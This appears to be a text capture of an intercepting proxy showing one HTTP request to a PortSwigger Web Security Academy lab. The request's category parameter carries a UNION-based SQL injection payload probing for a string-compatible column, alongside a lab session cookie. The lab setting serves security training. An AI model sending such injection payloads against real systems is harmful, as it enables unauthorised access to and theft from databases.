 Intercept on Forward Drop Request to https
Time Type Direction Method URL
19:22:32 22 Nov 2... HTTP → Request GET https://0a48005e04da23fb806812e6008e00b7.web-security-academy.net/filter?category=Food+%26+Drink
Request
Pretty Raw Hex
1 GET /filter?category='+UNION+SELECT+NULL,'SEoDUD',NULL-- HTTP/2
2 Host: 0a48005e04da23fb806812e6008e00b7.web-security-academy.net
3 Cookie: session=eKuNE1yPT9JPzaOPrmBXGdzgifgGlOuj
4 Sec-Ch-Ua: "Chromium";v="158", "Not.A/Brand";v="24", "Google Chrome";v="158"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/158.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a48005e04da23fb806812e6008e00b7.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9,tr;q=0.8
17 Priority: u=0, i